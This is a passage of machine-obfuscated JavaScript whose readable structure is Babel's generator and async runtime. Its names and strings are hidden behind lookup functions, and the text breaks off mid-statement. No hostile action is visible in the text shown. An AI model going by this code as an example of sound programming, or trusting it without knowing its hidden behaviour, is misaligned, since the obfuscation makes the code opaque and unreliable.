rI()[Lc(r92)],B5([],[][[]]))?rI()[Lc(ng)](cI,T8):rI()[Lc(XK)](tT,TM))&&XX(this[Oc()[Lb(QD)].apply(null,[r5,dc(nq),XW])],cg2[rI()[Lc(XK)](tT,TM)])){var fv2=cg2;break;}}fv2&&(pR(Oc()[Lb(FS)].call(null,GV,BZ,gh),NS2)||pR(wT()[jI(VA)](Vm,dc([]),Fm,dU),NS2))&&sr2(fv2[wT()[jI(nZ)].call(null,sO,Ht,SS,IU)],gJ2)&&sr2(gJ2,fv2[rI()[Lc(XK)].apply(null,[tT,TM])])&&(fv2=null);var Nd2=fv2?fv2[Oc()[Lb(Ug)].apply(null,[vg,XK,U5])]:{};Nd2[rI()[Lc(Ug)].apply(null,[Sc,fP])]=NS2;Nd2[tq(typeof wT()[jI(vm)],B5('',[][[]]))?wT()[jI(lt)](Ih,dc(dc(ng)),dc(dc(nq)),lX):wT()[jI(zV)](sC2,jb,FS,K22)]=gJ2;var JS2;return JS2=fv2?(this[Q3()[RT(G1)](xA,fX,jt,dc(nq),vh)]=VI()[Sb(dV)].call(null,GR,c5,BS,Qn),this[VI()[Sb(dV)](GR,c5,BS,nB)]=fv2[pR(typeof rI()[Lc(gs)],B5('',[][[]]))?rI()[Lc(ng)](JH2,AL2):rI()[Lc(XK)].call(null,tT,TM)],ZB2):this[pR(typeof VI()[Sb(nq)],B5([],[][[]]))?VI()[Sb(ng)](NU,Wp2,KF2,n7):VI()[Sb(Wd)](II,Kt,nq,Ah)](Nd2),Um.pop(),JS2;},VI()[Sb(Wd)](Tl,Kt,nq,xA),function BD2(PJ2,wd2){Um.push(vp2);if(pR(Oc()[Lb(rb)](kt,Fm,N3),PJ2[rI()[Lc(Ug)].apply(null,[pC2,fP])]))throw PJ2[wT()[jI(lt)].call(null,qd,js,Ic,lX)];pR(Oc()[Lb(FS)].apply(null,[tb,dc([]),gh]),PJ2[rI()[Lc(Ug)](pC2,fP)])||pR(tq(typeof wT()[jI(sI)],'undefined')?wT()[jI(VA)].apply(null,[rf,Es,Ah,dU]):wT()[jI(zV)](tw2,dc(dc(nq)),MU,M1),PJ2[rI()[Lc(Ug)].apply(null,[pC2,fP])])?this[pR(typeof VI()[Sb(G1)],B5(wT()[jI(rX)].apply(null,[Dn,fX,vh,Qb]),[][[]]))?VI()[Sb(ng)].call(null,A62,HZ,KC2,rX):VI()[Sb(dV)](gv,c5,BS,nq)]=PJ2[wT()[jI(lt)](qd,nZ,jb,lX)]:pR(wT()[jI(Ob)](Gq,ht,sd,Hw2),PJ2[tq(typeof rI()[Lc(GM)],'undefined')?rI()[Lc(Ug)](pC2,fP):rI()[Lc(ng)](dZ,qc)])?(this[pR(typeof wT()[jI(LJ)],B5('',[][[]]))?wT()[jI(zV)](AH2,Qc,XK,q62):wT()[jI(sI)].call(null,FO,Mq,Ef,Gm)]=this[wT()[jI(lt)](qd,IK,Rb,lX)]=PJ2[wT()[jI(lt)].call(null,qd,Y5,MU,lX)],this[Q3()[RT(G1)](xA,fX,z8,fK,MO)]=wT()[jI(Ob)](Gq,j3,dc({}),Hw2),this[tq(typeof VI()[Sb(MS)],B5(tq(typeof wT()[jI(WT)],B5([],[][[]]))?wT()[jI(rX)].call(null,Dn,lt,dc(ng),Qb):wT()[jI(zV)](Kn,vh,q0,tw2),[][[]]))?VI()[Sb(dV)](gv,c5,BS,sd):VI()[Sb(ng)](TS,cM,Ts,dK)]=wT()[jI(lZ)].apply(null,[Dt,dc(dc({})),dc(dc({})),k8])):pR(Oc()[Lb(Qn)].apply(null,[pg,FS,FB]),PJ2[rI()[Lc(Ug)].call(null,pC2,fP)])&&wd2&&(this[VI()[Sb(dV)](gv,c5,BS,js)]=wd2);var fS2;return Um.pop(),fS2=ZB2,fS2;},P7()[r1(G1)](fX,Ug,T3,H0,Xp2),function zM2(K02){Um.push(QW);for(var R12=ft(this[rI()[Lc(gh)](Wk2,jP)][rI()[Lc(nq)](pV,zV)],ng);Pm(R12,nq);--R12){var UD2=this[rI()[Lc(gh)](Wk2,jP)][R12];if(pR(UD2[rI()[Lc(XK)](Yh,TM)],K02)){var U72;return this[pR(typeof VI()[Sb(Ic)],B5([],[][[]]))?VI()[Sb(ng)].apply(null,[xp2,FW,OZ,T3]):VI()[Sb(Wd)](Uz2,Kt,nq,AD)](UD2[pR(typeof Oc()[Lb(FS)],'undefined')?Oc()[Lb(Ah)](Tn,dc(nq),xj2):Oc()[Lb(Ug)].apply(null,[LI,xA,U5])],UD2[Oc()[Lb(xf)].call(null,IO,q0,lW)]),E82(UD2),Um.pop(),U72=ZB2,U72;}}Um.pop();},pR(typeof Q3()[RT(P5)],B5([],[][[]]))?Q3()[RT(Ah)](kY,Pl,Xj2,dc(ng),zV):Q3()[RT(wV)](R8,WT,Tl,dc(dc(ng)),CW),function OU2(X82){Um.push(xC2);for(var d12=ft(this[rI()[Lc(gh)](Vz2,jP)][rI()[Lc(nq)].call(null,lh,zV)],ng);Pm(d12,nq);--d12){var fn2=this[pR(typeof rI()[Lc(RZ)],B5('',[][[]]))?rI()[Lc(ng)](Yp2,F8):rI()[Lc(gh)](Vz2,jP)][d12];if(pR(fn2[pR(typeof wT()[jI(Ob)],B5('',[][[]]))?wT()[jI(zV)](Pn,dc(dc({})),dc([]),lx2):wT()[jI(nZ)].call(null,JV,dc([]),GZ,IU)],X82)){var XD2=fn2[Oc()[Lb(Ug)](dO,TJ,U5)];if(pR(Oc()[Lb(rb)].apply(null,[dq,ht,N3]),XD2[pR(typeof rI()[Lc(Lf)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[PA,c62]):rI()[Lc(Ug)](CJ,fP)])){var PR2=XD2[tq(typeof wT()[jI(Fm)],B5([],[][[]]))?wT()[jI(lt)].apply(null,[O92,Rb,Dm,lX]):wT()[jI(zV)](P5,qS,IK,vS)];E82(fn2);}var t82;return Um.pop(),t82=PR2,t82;}}throw new (E[pR(typeof rI()[Lc(XK)],B5([],[][[]]))?rI()[Lc(ng)](d1,PC2):rI()[Lc(q0)](sU,B7)])(wT()[jI(xs)](O7,T3,CW,N3));},rI()[Lc(vW)].apply(null,[qT,w62]),function J82(m72,gD2,TJ2){Um.push(cg);this[wT()[jI(RZ)](Vb,G1,f5,HW)]=WE(zE,[Bs()[hB(T3)](qV,hM,QD,Kt,cs),wD2(m72),Bs()[hB(wV)](CZ,Wn,T3,dV,wV),gD2,rI()[Lc(qS)](rL2,qZ),TJ2]);pR(VI()[Sb(dV)].apply(null,[QM,c5,BS,VA]),this[Q3()[RT(G1)](xA,fX,OA,sd,f5)])&&(this[wT()[jI(lt)](xC2,dc({}),FS,lX)]=gs2);var s82;return Um.pop(),s82=ZB2,s82;}]);var hg2;return Um.pop(),hg2=NW2,hg2;};var Vd2=function(s12){"@babel/helpers - typeof";Um.push(Js);Vd2=v8(wT()[jI(Qc)](XY,MS,Ef,WR),typeof E[Oc()[Lb(T3)](Ap2,vh,Fm)])&&v8(tq(typeof Bs()[hB(xA)],B5(wT()[jI(rX)](DZ,IK,dc(dc(nq)),Qb),[][[]]))?Bs()[hB(G1)].apply(null,[pk2,BZ,FS,fX,xA]):Bs()[hB(zV)](Wp2,c5,Dg,DZ,X1),typeof E[Oc()[Lb(T3)].apply(null,[Ap2,js,Fm])][Bs()[hB(T3)](kH2,GZ,Dg,Kt,cs)])?function(HA){return vv.apply(this,[GE,arguments]);}:function(vB){return vv.apply(this,[vp,arguments]);};var BU2;return Um.pop(),BU2=Vd2(s12),BU2;};var fV2=function(){"use strict";var Js2=function(Jz2,Ll,hY){return WE.apply(this,[Kr,arguments]);};var qJ2=function(dS2,DW2,fU2,XR2){Um.push(rw2);var CS2=DW2&&D0(DW2[Oc()[Lb(c5)](gI,AI,j0)],Us2)?DW2:Us2;var B72=E[rI()[Lc(Qc)].call(null,CP,VB)][Oc()[Lb(Lf)].call(null,CL2,AI,kM)](CS2[Oc()[Lb(c5)](gI,FS,j0)]);var q02=new O02(XR2||[]);EA2(B72,pR(typeof rI()[Lc(MU)],'undefined')?rI()[Lc(ng)](HB,gH2):rI()[Lc(sI)](w3,MS),WE(zE,[pR(typeof rI()[Lc(EU)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[qn,L1]):rI()[Lc(AI)].call(null,Kw2,xf),MJ2(dS2,fU2,q02)]));var gM2;return Um.pop(),gM2=B72,gM2;};var Us2=function(){};var zW2=function(){};var lv2=function(){};var Ug2=function(Es2,AM2){Um.push(l0);function Ks2(mU2,Wg2,z12,HW2){var jJ2=vv(CC,[Es2[mU2],Es2,Wg2]);Um.push(fP);if(tq(Oc()[Lb(rb)](vl,zf,N3),jJ2[rI()[Lc(Ug)].call(null,M0,fP)])){var sS2=jJ2[wT()[jI(lt)].apply(null,[NN2,q0,n7,lX])],nB2=sS2[rI()[Lc(AI)].apply(null,[K4,xf])];var TB2;return TB2=nB2&&v8(VI()[Sb(P5)](S0,fX,d1,nq),Vd2(nB2))&&x72.call(nB2,tq(typeof wT()[jI(tW)],B5('',[][[]]))?wT()[jI(Fm)].apply(null,[cx2,Rb,hd,dh]):wT()[jI(zV)](PL2,MO,N3,JK))?AM2[rI()[Lc(N3)].call(null,O0,Av)](nB2[wT()[jI(Fm)].call(null,cx2,dc({}),dc(ng),dh)])[wT()[jI(QD)](Kd,fX,Qc,PS)](function(Cn2){Um.push(lx2);Ks2(pR(typeof VI()[Sb(nq)],'undefined')?VI()[Sb(ng)](XM,qr2,S4,IK):VI()[Sb(dV)](xB,c5,BS,f5),Cn2,z12,HW2);Um.pop();},function(bW2){Um.push(C7);Ks2(Oc()[Lb(rb)](Q1,n1,N3),bW2,z12,HW2);Um.pop();}):AM2[tq(typeof rI()[Lc(hd)],'undefined')?rI()[Lc(N3)].call(null,O0,Av):rI()[Lc(ng)](rb,c62)](nB2)[wT()[jI(QD)].call(null,Kd,ng,gh,PS)](function(DA2){Um.push(R4);sS2[rI()[Lc(AI)].apply(null,[XO,xf])]=DA2,z12(sS2);Um.pop();},function(Dn2){Um.push(tp2);var Ps2;return Ps2=Ks2(tq(typeof Oc()[Lb(Kd)],'undefined')?Oc()[Lb(rb)](st,lt,N3):Oc()[Lb(Ah)](kH2,vR,l0),Dn2,z12,HW2),Um.pop(),Ps2;}),Um.pop(),TB2;}HW2(jJ2[wT()[jI(lt)](NN2,Es,js,lX)]);Um.pop();}var pW2;EA2(this,rI()[Lc(sI)](qA,MS),WE(zE,[rI()[Lc(AI)](lH2,xf),function gU2(Pd2,sv2){var xU2=function(){return new AM2(function(A82,KA2){Ks2(Pd2,sv2,A82,KA2);});};Um.push(B8);var ng2;return ng2=pW2=pW2?pW2[tq(typeof wT()[jI(zV)],'undefined')?wT()[jI(QD)](BK,k1,Mt,PS):wT()[jI(zV)].apply(null,[CS,x8,Qn,Ql])](xU2,xU2):xU2(),Um.pop(),ng2;}]));Um.pop();};var Ld2=function(b7){return bU.apply(this,[B6,arguments]);};var kA2=function(zn){return bU.apply(this,[l6,arguments]);};var O02=function(w72){Um.push(kY);this[rI()[Lc(gh)](B3,jP)]=[WE(zE,[wT()[jI(nZ)](Y3,k1,WJ,IU),VI()[Sb(G1)](Dn,c5,qn,nZ)])],w72[wT()[jI(MO)].apply(null,[Z92,hd,kA,kb])](Ld2,this),this[tq(typeof Oc()[Lb(VB)],'undefined')?Oc()[Lb(lt)](xK,MS,Kt):Oc()[Lb(Ah)](P5,rh,jZ)](dc(nq));Um.pop();};var SR2=function(Z12){Um.push(LG2);if(Z12||pR(wT()[jI(rX)].call(null,cI,L3,vW,Qb),Z12)){var MB2=Z12[KM2];if(MB2){var z82;return Um.pop(),z82=MB2.call(Z12),z82;}if(v8(wT()[jI(Qc)].call(null,JL2,dc(dc(nq)),Rb,WR),typeof Z12[VI()[Sb(dV)].call(null,US,c5,BS,sd)])){var V12;return Um.pop(),V12=Z12,V12;}if(dc(E[rI()[Lc(Ef)](nO,Md)](Z12[rI()[Lc(nq)](x3,zV)]))){var wM2=J5(ng),nD2=function sU2(){Um.push(ln);for(;XX(++wM2,Z12[rI()[Lc(nq)].apply(null,[AT,zV])]);)if(x72.call(Z12,wM2)){var CM2;return sU2[rI()[Lc(AI)](bX,xf)]=Z12[wM2],sU2[pR(typeof Oc()[Lb(fP)],B5('',[][[]]))?Oc()[Lb(Ah)](cx2,sI,OZ):Oc()[Lb(Mt)].call(null,m3,Dg,qV)]=dc(ng),Um.pop(),CM2=sU2,CM2;}sU2[rI()[Lc(AI)](bX,xf)]=wJ2;sU2[Oc()[Lb(Mt)].apply(null,[m3,k1,qV])]=dc(nq);var SU2;return Um.pop(),SU2=sU2,SU2;};var bv2;return bv2=nD2[tq(typeof VI()[Sb(fX)],B5(wT()[jI(rX)].apply(null,[cI,Ug,dc(nq),Qb]),[][[]]))?VI()[Sb(dV)](US,c5,BS,TJ):VI()[Sb(ng)](UF2,Ak2,TZ,rh)]=nD2,Um.pop(),bv2;}}throw new (E[Oc()[Lb(tg)].apply(null,[Z92,kA,nZ])])(B5(Vd2(Z12),tq(typeof rI()[Lc(HM)],B5('',[][[]]))?rI()[Lc(js)](x5,mr2):rI()[Lc(ng)](CN2,hU)));};Um.push(V4);fV2=function J02(){return kD2;};var wJ2;var kD2={};var cU2=E[rI()[Lc(Qc)](GL2,VB)][Oc()[Lb(c5)].apply(null,[Gz2,dc([]),j0])];var x72=cU2[rI()[Lc(vh)](JW,vR)];var EA2=E[rI()[Lc(Qc)](GL2,VB)][tq(typeof rI()[Lc(zJ)],B5([],[][[]]))?rI()[Lc(L3)](z5,kM):rI()[Lc(ng)](OH2,NW)]||function(fU,mS,bZ){return vv.apply(this,[pj,arguments]);};var nU2=v8(pR(typeof wT()[jI(Kd)],'undefined')?wT()[jI(zV)].call(null,gH2,P5,dc(dc({})),VS):wT()[jI(Qc)].apply(null,[dg,MU,dc(dc(ng)),WR]),typeof E[Oc()[Lb(T3)](I7,BS,Fm)])?E[Oc()[Lb(T3)](I7,GK,Fm)]:{};var KM2=nU2[Bs()[hB(T3)](l7,xs,l3,Kt,cs)]||(pR(typeof Oc()[Lb(Mq)],B5('',[][[]]))?Oc()[Lb(Ah)](sC2,xA,lW):Oc()[Lb(vI)](l0,Kt,Rb));var v82=nU2[wT()[jI(xf)](Jk2,Y5,Lf,U8)]||(pR(typeof wT()[jI(fK)],B5('',[][[]]))?wT()[jI(zV)](Bl,dV,dc([]),rw2):wT()[jI(Ug)](Lh,dc([]),hd,WJ));var m12=nU2[Oc()[Lb(wV)].apply(null,[qF2,Rb,MU])]||Oc()[Lb(TJ)](Wp2,wV,qZ);try{var c82=Um.length;var Dd2=dc([]);Js2({},wT()[jI(rX)].apply(null,[sW,dc(ng),T3,Qb]));}catch(Gg2){Um.splice(ft(c82,ng),Infinity,V4);Js2=function(KB,Z8,Xn){return vv.apply(this,[S6,arguments]);};}kD2[wT()[jI(Md)](HG2,dc(dc([])),qS,n92)]=qJ2;var gR2=Oc()[Lb(BS)].apply(null,[ww2,jb,hM]);var mA2=tq(typeof rI()[Lc(EU)],B5('',[][[]]))?rI()[Lc(lZ)](vF2,jb):rI()[Lc(ng)](LU,YS);var Rs2=rI()[Lc(VA)].call(null,r8,d92);var t02=tq(typeof wT()[jI(LS)],'undefined')?wT()[jI(vR)](FK,rh,q0,Lf):wT()[jI(zV)](tw2,tg,SP,FG2);var rA2={};var CW2={};Js2(CW2,KM2,function(){return vv.apply(this,[Vj,arguments]);});var RD2=E[rI()[Lc(Qc)](GL2,VB)][rI()[Lc(xs)](sY,Fm)];var LA2=RD2&&RD2(RD2(SR2([])));LA2&&tq(LA2,cU2)&&x72.call(LA2,KM2)&&(CW2=LA2);var Ov2=lv2[Oc()[Lb(c5)](Gz2,dc([]),j0)]=Us2[Oc()[Lb(c5)](Gz2,dc(dc(ng)),j0)]=E[rI()[Lc(Qc)].apply(null,[GL2,VB])][Oc()[Lb(Lf)](WC2,MO,kM)](CW2);function bS2(BS2){Um.push(RB);[tq(typeof VI()[Sb(kA)],'undefined')?VI()[Sb(dV)](CJ,c5,BS,GZ):VI()[Sb(ng)](JK,Ug,M3,Ef),Oc()[Lb(rb)](ZO,Ef,N3),wT()[jI(Ob)](ZV,dc(ng),dc(dc({})),Hw2)][tq(typeof wT()[jI(Ad)],'undefined')?wT()[jI(MO)].call(null,Hn,dc(dc(ng)),n1,kb):wT()[jI(zV)](FX,XM,Ic,Vz2)](function(PS2){Js2(BS2,PS2,function(qA2){Um.push(l4);var YS2;return YS2=this[pR(typeof rI()[Lc(ld)],B5('',[][[]]))?rI()[Lc(ng)].call(null,UF2,Qw2):rI()[Lc(sI)].apply(null,[wh,MS])](PS2,qA2),Um.pop(),YS2;});});Um.pop();}function MJ2(xA2,vg2,Ud2){var PB2=gR2;return function(bR2,VD2){Um.push(I1);if(pR(PB2,Rs2))throw new (E[rI()[Lc(q0)](Wb,B7)])(Q3()[RT(rX)].apply(null,[HW,k1,Tp2,dg,QD]));if(pR(PB2,t02)){if(pR(Oc()[Lb(rb)](Hm,Kt,N3),bR2))throw VD2;var ws2;return ws2=WE(zE,[rI()[Lc(AI)](xb,xf),wJ2,Oc()[Lb(Mt)].call(null,pq,lZ,qV),dc(nq)]),Um.pop(),ws2;}for(Ud2[Q3()[RT(G1)](xA,fX,WH2,RZ,fK)]=bR2,Ud2[wT()[jI(lt)](Fg,dc(dc(ng)),Es,lX)]=VD2;;){var Pv2=Ud2[wT()[jI(RZ)](Pc,dc(dc(ng)),dc(nq),HW)];if(Pv2){var Gv2=CA2(Pv2,Ud2);if(Gv2){if(pR(Gv2,rA2))continue;var NU2;return Um.pop(),NU2=Gv2,NU2;}}if(pR(VI()[Sb(dV)](sA,c5,BS,BS),Ud2[Q3()[RT(G1)](xA,fX,WH2,dc({}),XM)]))Ud2[rI()[Lc(dK)].apply(null,[wq,vm])]=Ud2[VI()[Sb(rX)].call(null,xK,WT,wJ,Wd)]=Ud2[pR(typeof wT()[jI(Dm)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[EL2,QD,vR,BS]):wT()[jI(lt)](Fg,n7,ht,lX)];else if(pR(pR(typeof Oc()[Lb(vI)],B5('',[][[]]))?Oc()[Lb(Ah)](kl,vI,hS):Oc()[Lb(rb)].apply(null,[Hm,vm,N3]),Ud2[Q3()[RT(G1)](xA,fX,WH2,Wn,qS)])){if(pR(PB2,gR2))throw PB2=t02,Ud2[wT()[jI(lt)](Fg,fK,dc({}),lX)];Ud2[Oc()[Lb(Es)](bd,Kt,Mt)](Ud2[wT()[jI(lt)].call(null,Fg,kA,FS,lX)]);}else pR(wT()[jI(Ob)].call(null,At,n7,L3,Hw2),Ud2[Q3()[RT(G1)].call(null,xA,fX,WH2,rX,XM)])&&Ud2[Oc()[Lb(Ht)](LR,dc([]),jP)](wT()[jI(Ob)](At,xA,dc([]),Hw2),Ud2[wT()[jI(lt)](Fg,nq,ng,lX)]);PB2=Rs2;var fW2=vv(CC,[xA2,vg2,Ud2]);if(pR(Oc()[Lb(Qn)](VP,MU,FB),fW2[rI()[Lc(Ug)](gS,fP)])){if(PB2=Ud2[pR(typeof Oc()[Lb(zD)],B5([],[][[]]))?Oc()[Lb(Ah)](wn,jb,WW):Oc()[Lb(Mt)].call(null,pq,tZ,qV)]?t02:mA2,pR(fW2[tq(typeof wT()[jI(fX)],B5([],[][[]]))?wT()[jI(lt)].apply(null,[Fg,XK,dc(dc(nq)),lX]):wT()[jI(zV)](rb,Wn,dc(dc([])),l0)],rA2))continue;var BW2;return BW2=WE(zE,[rI()[Lc(AI)](xb,xf),fW2[wT()[jI(lt)].call(null,Fg,Ic,rb,lX)],Oc()[Lb(Mt)](pq,QD,qV),Ud2[Oc()[Lb(Mt)].call(null,pq,T3,qV)]]),Um.pop(),BW2;}pR(Oc()[Lb(rb)](Hm,Mq,N3),fW2[rI()[Lc(Ug)](gS,fP)])&&(PB2=t02,Ud2[Q3()[RT(G1)](xA,fX,WH2,Rb,XK)]=Oc()[Lb(rb)](Hm,dc(ng),N3),Ud2[wT()[jI(lt)].apply(null,[Fg,QD,L3,lX])]=fW2[wT()[jI(lt)].call(null,Fg,RZ,Dm,lX)]);}Um.pop();};}function CA2(R02,bJ2){Um.push(MU);var s72=bJ2[Q3()[RT(G1)].apply(null,[xA,fX,qn,dc({}),dV])];var vD2=R02[Bs()[hB(T3)](pM,vW,Ef,Kt,cs)][s72];if(pR(vD2,wJ2)){var nA2;return bJ2[wT()[jI(RZ)](Bp2,Es,hd,HW)]=null,pR(Oc()[Lb(rb)].apply(null,[AS,V4,N3]),s72)&&R02[Bs()[hB(T3)].apply(null,[pM,dc(dc([])),AI,Kt,cs])][wT()[jI(Ob)].call(null,Dn,Es,Dg,Hw2)]&&(bJ2[pR(typeof Q3()[RT(nB)],'undefined')?Q3()[RT(Ah)](dZ,Wl,wD,RZ,jb):Q3()[RT(G1)].call(null,xA,fX,qn,fX,xf)]=wT()[jI(Ob)](Dn,SP,vh,Hw2),bJ2[wT()[jI(lt)](JY,dc(dc(nq)),dc({}),lX)]=wJ2,CA2(R02,bJ2),pR(Oc()[Lb(rb)](AS,jb,N3),bJ2[Q3()[RT(G1)].apply(null,[xA,fX,qn,dc([]),Qc])]))||tq(wT()[jI(Ob)](Dn,nq,Qc,Hw2),s72)&&(bJ2[Q3()[RT(G1)].call(null,xA,fX,qn,nB,fP)]=Oc()[Lb(rb)].apply(null,[AS,TJ,N3]),bJ2[wT()[jI(lt)](JY,dg,n7,lX)]=new (E[Oc()[Lb(tg)].apply(null,[EU,rh,nZ])])(B5(B5(rI()[Lc(hM)].call(null,Mw2,dK),s72),Oc()[Lb(hd)].call(null,DZ,dc(dc(ng)),Bx2)))),Um.pop(),nA2=rA2,nA2;}var MS2=vv(CC,[vD2,R02[tq(typeof Bs()[hB(xA)],'undefined')?Bs()[hB(T3)](pM,Es,Fm,Kt,cs):Bs()[hB(zV)].call(null,rS,vm,Fm,kW,tk2)],bJ2[wT()[jI(lt)].call(null,JY,Es,Fm,lX)]]);if(pR(tq(typeof Oc()[Lb(f5)],B5([],[][[]]))?Oc()[Lb(rb)].call(null,AS,js,N3):Oc()[Lb(Ah)](qn,G1,ds),MS2[tq(typeof rI()[Lc(jP)],B5([],[][[]]))?rI()[Lc(Ug)](UW,fP):rI()[Lc(ng)](PK,vk2)])){var AD2;return bJ2[Q3()[RT(G1)](xA,fX,qn,GZ,sd)]=tq(typeof Oc()[Lb(KT)],'undefined')?Oc()[Lb(rb)](AS,nB,N3):Oc()[Lb(Ah)].apply(null,[AS,dc(dc(nq)),vP]),bJ2[wT()[jI(lt)].call(null,JY,GK,n7,lX)]=MS2[tq(typeof wT()[jI(IK)],'undefined')?wT()[jI(lt)].call(null,JY,Es,dg,lX):wT()[jI(zV)](Jk2,QD,Kt,XY)],bJ2[wT()[jI(RZ)](Bp2,x8,Md,HW)]=null,Um.pop(),AD2=rA2,AD2;}var MD2=MS2[wT()[jI(lt)].call(null,JY,RZ,dc([]),lX)];var OR2;return OR2=MD2?MD2[Oc()[Lb(Mt)].call(null,E0,TJ,qV)]?(bJ2[R02[Bs()[hB(wV)](Ax2,dc(dc(nq)),rb,dV,wV)]]=MD2[rI()[Lc(AI)](GH2,xf)],bJ2[VI()[Sb(dV)](k5,c5,BS,dV)]=R02[rI()[Lc(qS)](v4,qZ)],tq(wT()[jI(Ob)](Dn,dc(ng),Ug,Hw2),bJ2[Q3()[RT(G1)](xA,fX,qn,QD,JA)])&&(bJ2[Q3()[RT(G1)].apply(null,[xA,fX,qn,vR,wV])]=VI()[Sb(dV)](k5,c5,BS,c5),bJ2[tq(typeof wT()[jI(lZ)],'undefined')?wT()[jI(lt)](JY,RZ,n7,lX):wT()[jI(zV)](KM,lZ,Rb,YS)]=wJ2),bJ2[wT()[jI(RZ)](Bp2,Ah,wV,HW)]=null,rA2):MD2:(bJ2[Q3()[RT(G1)](xA,fX,qn,vI,Ah)]=Oc()[Lb(rb)](AS,ht,N3),bJ2[wT()[jI(lt)](JY,AD,G1,lX)]=new (E[pR(typeof Oc()[Lb(l3)],B5('',[][[]]))?Oc()[Lb(Ah)](Yp2,Y5,vj2):Oc()[Lb(tg)].call(null,EU,tg,nZ)])(Oc()[Lb(fP)].call(null,q8,js,fX)),bJ2[tq(typeof wT()[jI(kU)],'undefined')?wT()[jI(RZ)].call(null,Bp2,dc(dc([])),dc(dc(ng)),HW):wT()[jI(zV)](PK,dc(ng),dc(dc(nq)),Iv)]=null,rA2),Um.pop(),OR2;}zW2[Oc()[Lb(c5)].apply(null,[Gz2,js,j0])]=lv2;EA2(Ov2,rI()[Lc(dV)](FK,T3),WE(zE,[rI()[Lc(AI)](VC2,xf),lv2,Oc()[Lb(Qc)].apply(null,[sV,dc(nq),pn]),dc(nq)]));EA2(lv2,rI()[Lc(dV)].call(null,FK,T3),WE(zE,[rI()[Lc(AI)](VC2,xf),zW2,Oc()[Lb(Qc)].call(null,sV,Lf,pn),dc(nq)]));zW2[tq(typeof Oc()[Lb(Ad)],B5([],[][[]]))?Oc()[Lb(Md)].call(null,XD,vW,gJ):Oc()[Lb(Ah)].apply(null,[Cz2,XM,kH2])]=Js2(lv2,m12,wT()[jI(Y5)].call(null,OK,dc([]),XK,fW));kD2[Oc()[Lb(vR)].apply(null,[U8,Qn,OK])]=function(kv2){Um.push(AF2);var fJ2=v8(wT()[jI(Qc)](UA,nq,dc([]),WR),typeof kv2)&&kv2[rI()[Lc(dV)](Z22,T3)];var PU2;return PU2=dc(dc(fJ2))&&(pR(fJ2,zW2)||pR(wT()[jI(Y5)](mw2,c5,P5,fW),fJ2[Oc()[Lb(Md)].apply(null,[O92,FS,gJ])]||fJ2[rI()[Lc(kA)].apply(null,[Kw2,q0])])),Um.pop(),PU2;};kD2[Y1()[dA(fX)](zV,c5,rD,JA,GK)]=function(hn2){Um.push(Bp2);E[rI()[Lc(Qc)](qq,VB)][VI()[Sb(T3)](CV,wV,rD,MU)]?E[rI()[Lc(Qc)].call(null,qq,VB)][VI()[Sb(T3)](CV,wV,rD,zf)](hn2,lv2):(hn2[rI()[Lc(CW)](Cc,pn)]=lv2,Js2(hn2,m12,wT()[jI(Y5)].apply(null,[cb,IK,WT,fW])));hn2[Oc()[Lb(c5)](Mg,dc(dc({})),j0)]=E[rI()[Lc(Qc)].call(null,qq,VB)][Oc()[Lb(Lf)](Wb,dc(nq),kM)](Ov2);var Uv2;return Um.pop(),Uv2=hn2,Uv2;};kD2[Oc()[Lb(Ob)](O3,xf,Ht)]=function(Yn){return vv.apply(this,[I2,arguments]);};bS2(Ug2[Oc()[Lb(c5)](Gz2,SP,j0)]);Js2(Ug2[Oc()[Lb(c5)].call(null,Gz2,Ht,j0)],v82,function(){return vv.apply(this,[Gr,arguments]);});kD2[pR(typeof rI()[Lc(XK)],'undefined')?rI()[Lc(ng)](j92,U1):rI()[Lc(vm)](dg,z4)]=Ug2;kD2[Oc()[Lb(MO)](T22,dc({}),D5)]=function(pU2,DM2,H82,nW2,xs2){Um.push(T1);pR(Al(nq),xs2)&&(xs2=E[Y1()[dA(jP)].call(null,Kt,zV,Q4,hd,V4)]);var vW2=new Ug2(qJ2(pU2,DM2,H82,nW2),xs2);var J12;return J12=kD2[Oc()[Lb(vR)].apply(null,[E4,gh,OK])](DM2)?vW2:vW2[VI()[Sb(dV)](Zz2,c5,BS,T3)]()[wT()[jI(QD)](VH2,dc(ng),j3,PS)](function(SM2){var IR2;Um.push(LS);return IR2=SM2[tq(typeof Oc()[Lb(Bv)],B5('',[][[]]))?Oc()[Lb(Mt)](Yv,c5,qV):Oc()[Lb(Ah)](N22,XM,Vv)]?SM2[rI()[Lc(AI)].call(null,ZA,xf)]:vW2[VI()[Sb(dV)].apply(null,[BW,c5,BS,MU])](),Um.pop(),IR2;}),Um.pop(),J12;};bS2(Ov2);Js2(Ov2,m12,pR(typeof Q3()[RT(nB)],B5([],[][[]]))?Q3()[RT(Ah)].call(null,Tn,gh,QK,kA,lZ):Q3()[RT(T3)].apply(null,[l7,jP,cg,xf,WJ]));Js2(Ov2,KM2,function(){return vv.apply(this,[F6,arguments]);});Js2(Ov2,wT()[jI(FS)].call(null,gV,dc({}),dc(dc(nq)),Ob),function(){return vv.apply(this,[G9,arguments]);});kD2[P7()[r1(rX)].apply(null,[c5,nq,js,l3,QB])]=function(IJ){return vv.apply(this,[UF,arguments]);};kD2[Oc()[Lb(Fm)].call(null,t8,xf,EU)]=SR2;O02[tq(typeof Oc()[Lb(Kd)],B5([],[][[]]))?Oc()[Lb(c5)].call(null,Gz2,IK,j0):Oc()[Lb(Ah)](G92,zf,Vn)]=WE(zE,[rI()[Lc(dV)].call(null,FK,T3),O02,Oc()[Lb(lt)].call(null,EW,dc(ng),Kt),function cn2(qd2){Um.push(tx2);if(this[Oc()[Lb(QD)](VR,dc(nq),XW)]=nq,this[VI()[Sb(dV)].call(null,Q1,c5,BS,jb)]=nq,this[rI()[Lc(dK)](QR,vm)]=this[tq(typeof VI()[Sb(rX)],B5([],[][[]]))?VI()[Sb(rX)].call(null,sl,WT,wJ,Mt):VI()[Sb(ng)](Oh,gv,Pw2,Lf)]=wJ2,this[Oc()[Lb(Mt)].call(null,sm,Y5,qV)]=dc(ng),this[wT()[jI(RZ)](w5,SP,dc(dc([])),HW)]=null,this[Q3()[RT(G1)](xA,fX,j4,dc(nq),dg)]=tq(typeof VI()[Sb(nB)],B5([],[][[]]))?VI()[Sb(dV)](Q1,c5,BS,qS):VI()[Sb(ng)](zK,rK,W92,ng),this[pR(typeof 